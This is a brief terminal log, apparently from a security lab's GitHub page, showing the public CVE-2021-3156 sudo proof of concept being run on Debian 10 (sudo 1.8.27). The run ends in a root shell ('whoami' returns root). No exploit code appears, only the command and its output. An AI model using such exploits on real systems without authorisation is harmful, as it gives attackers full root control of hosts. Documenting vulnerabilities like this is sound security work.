 history
dfz@debian:~/CVE-2021-3156$ ./sudo-hax-me-a-sandwich 1
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
using target: 'Debian 10.0 (Buster) - sudo 1.8.27, libc-2.28'
** pray for your rootshell.. **
[+] bl1ng bl1ng! We got it!
# whoami
root
#
Ms08067安全实验室